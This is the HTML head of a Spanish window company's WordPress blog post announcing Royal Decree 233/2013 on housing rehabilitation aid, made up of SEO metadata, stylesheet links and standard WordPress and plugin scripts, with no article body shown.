

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/
body_size: 24451
content:

<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="es"> <!--<![endif]--><head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ventanasfersan.com/xmlrpc.php" />

<!-- ******************************************************************** -->
<!-- ************************ Custom Favicon **************************** -->
<!-- ******************************************************************** -->


<link rel="shortcut icon" href="https://www.ventanasfersan.com/wp-content/themes/theretailer/favicon.ico" />

<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js"></script> -->

<!-- ******************************************************************** -->
<!-- *********************** Custom Javascript ************************** -->
<!-- ******************************************************************** -->

	<script type="text/javascript">
					
//JavaScript goes here

</script>
<!-- ******************************************************************** -->
<!-- *********************** WordPress wp_head() ************************ -->
<!-- ******************************************************************** -->
	
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>RD 233/2013 sobre Rehabilitación edificatoria 2013-2016 | Ventanas Fersan</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Asunto: RD 233/2013 sobre Rehabilitación edificatoria 2013-2016 Nos es grato informarle que el pasado 11 de abril ha entrado en vigor el RD 233/2013, de 5 de abril, que establece el Plan Estatal de fomento del alquiler de viviendas, la rehabilitación edificatoria y la regeneración y renovación urbana, para el período 2013-2016, cuyo texto adjuntamos" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Ventanas Fersán"/>
	<meta name="keywords" content="ayudas para cambiar tus ventanas,comprar ventanas online,fersan,razones para elegir pvc veka,tipos de ventana,una buena marca en ventanas pvc,venta de ventanas,ventana de calidad,ventana pvc,ventanas online,blog fersán" />
	<link rel="canonical" href="https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#article","name":"RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016 | Ventanas Fersan","headline":"RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016","author":{"@id":"https:\/\/www.ventanasfersan.com\/author\/ventanasfersan\/#author"},"publisher":{"@id":"https:\/\/www.ventanasfersan.com\/#organization"},"datePublished":"2013-04-18T10:11:31+01:00","dateModified":"2021-05-14T10:21:35+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#webpage"},"articleSection":"Blog Fers\u00e1n, ayudas para cambiar tus ventanas, comprar ventanas online, fersan, razones para elegir pvc veka, tipos de ventana, una buena marca en ventanas pvc, venta de ventanas, ventana de calidad, ventana pvc, ventanas online"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.ventanasfersan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/#listItem","name":"2013"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/#listItem","position":2,"name":"2013","item":"https:\/\/www.ventanasfersan.com\/2013\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/#listItem","name":"April"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/#listItem","position":3,"name":"April","item":"https:\/\/www.ventanasfersan.com\/2013\/04\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/#listItem","name":"18"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/#listItem","name":"2013"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/#listItem","position":4,"name":"18","item":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#listItem","name":"RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/#listItem","name":"April"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#listItem","position":5,"name":"RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/#listItem","name":"18"}}]},{"@type":"Organization","@id":"https:\/\/www.ventanasfersan.com\/#organization","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","url":"https:\/\/www.ventanasfersan.com\/"},{"@type":"Person","@id":"https:\/\/www.ventanasfersan.com\/author\/ventanasfersan\/#author","url":"https:\/\/www.ventanasfersan.com\/author\/ventanasfersan\/","name":"Ventanas Fers\u00e1n","image":{"@type":"ImageObject","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba278da93a77cacb4a8ecdbc40d3e32d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ventanas Fers\u00e1n"}},{"@type":"WebPage","@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#webpage","url":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/","name":"RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016 | Ventanas Fersan","description":"Asunto: RD 233\/2013 sobre Rehabilitaci\u00f3n edificatoria 2013-2016 Nos es grato informarle que el pasado 11 de abril ha entrado en vigor el RD 233\/2013, de 5 de abril, que establece el Plan Estatal de fomento del alquiler de viviendas, la rehabilitaci\u00f3n edificatoria y la regeneraci\u00f3n y renovaci\u00f3n urbana, para el per\u00edodo 2013-2016, cuyo texto adjuntamos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.ventanasfersan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ventanasfersan.com\/2013\/04\/18\/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ventanasfersan.com\/author\/ventanasfersan\/#author"},"creator":{"@id":"https:\/\/www.ventanasfersan.com\/author\/ventanasfersan\/#author"},"datePublished":"2013-04-18T10:11:31+01:00","dateModified":"2021-05-14T10:21:35+01:00"},{"@type":"WebSite","@id":"https:\/\/www.ventanasfersan.com\/#website","url":"https:\/\/www.ventanasfersan.com\/","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.ventanasfersan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed" href="https://www.ventanasfersan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed de los comentarios" href="https://www.ventanasfersan.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ventanasfersan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ventanasfersan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-font-awesome-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/linea-fonts/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/owl/owl.carousel.css?ver=v1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/fresco/fresco.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/swiper.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='idp-css-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style_idp.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706526466' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.1" id="front-principal-js"></script>
